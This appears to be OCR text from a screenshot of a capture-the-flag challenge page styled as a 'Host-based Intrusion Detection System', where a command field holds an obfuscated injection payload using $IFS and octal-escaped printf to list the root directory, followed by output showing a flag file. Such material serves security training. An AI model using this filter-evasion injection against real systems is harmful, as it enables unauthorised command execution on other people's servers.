 HIDS
不安全 | 124.71.139.184:31803
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Host-based Intrusion Detection System
We will kill malicious processes every minute.
Cmd:
$(printf$IFS$9"\154\163\40\57")
Result:
boot
detect.py
dev
etc
flag
home
Run
Copyright © 2020 — By zzm